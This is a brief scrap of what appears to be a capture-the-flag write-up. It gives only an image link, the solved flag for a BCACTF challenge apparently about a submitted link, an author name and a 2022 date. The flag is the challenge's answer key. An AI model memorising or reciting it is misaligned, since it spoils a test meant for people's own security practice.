
Flag: bcactf{SUBM1TT3D_QUE5TI0NABL3_L1NK}
Author CaptureAmerica @ CTF フラxxグゲット
LastMod 2022-06-07